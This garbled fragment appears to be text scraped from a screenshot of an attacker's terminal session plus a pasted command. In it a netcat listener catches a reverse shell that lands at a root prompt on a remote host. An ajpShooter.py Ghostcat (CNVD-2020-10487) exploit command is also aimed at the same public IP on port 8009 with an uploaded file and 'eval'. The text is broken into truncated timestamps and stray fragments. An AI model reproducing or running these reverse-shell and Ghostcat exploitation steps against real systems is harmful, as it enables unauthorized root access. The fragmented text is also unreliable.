 :03]
:03] 27
:03] 28
:03] 29 Last login: Wed Apr 2
:00] 30 ❯ nc -lvnp 6666
:00] 31 Listening on 0.0.0.0
:24] 32 ^Z
:24] 33 [1]  + 173726 suspend
:30] 34 ❯ ls
:30] 35 1_Tool  2_problem  go
:35] 36 ❯ nc -lvnp 1234
:35] 37 Listening on 0.0.0.0
:59] 38 Connection received on 39.99.228.210 33660
:59] 39 bash: cannot set terminal process group (503): Inappropriate ioctl for device
:59] 40 bash: no job control in this shell
:59] 41 root@ubuntu:/#
%>
E:\小工具\Ghostcat-CNVD-2020-10487>python ajpShooter.py http://39.99.228.210:8080/ 8009 /upload/a80b42c9eb8e1bf4202c0af1908e479e/20250424012502710.txt eval
Ajp Shooter
00theway,just for test